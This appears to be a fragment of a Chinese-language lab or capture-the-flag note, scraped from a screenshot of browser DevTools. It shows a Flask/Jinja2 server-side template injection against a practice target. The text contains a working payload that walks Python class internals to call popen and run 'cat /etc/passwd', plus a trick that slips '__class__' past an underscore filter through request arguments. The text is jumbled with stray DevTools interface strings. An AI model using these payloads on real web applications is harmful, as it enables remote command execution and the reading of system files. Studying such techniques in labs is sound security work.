 attr绕过下划线过滤
{{''.__class__.__base__.__subclasses__().__getitem__(117).__init_
_.__globals__.__getitem__('popen')('cat /etc/passwd').read()}}
1. 使用request方法
GET提交：URL?cla=__class__
POST提交：code={{()|attr(request.args.cla)}}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't s
Elements Console Sources Network Performance Memory Application Securi
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SS
URL
http://172.16.1.6:17080/flasklab/level/6?cla=__class__
Use POST method
enctype
application/x-www-form-urlencoded
Body
code={{()|attr(request.args.cla)}}
Hello <class 'tuple'>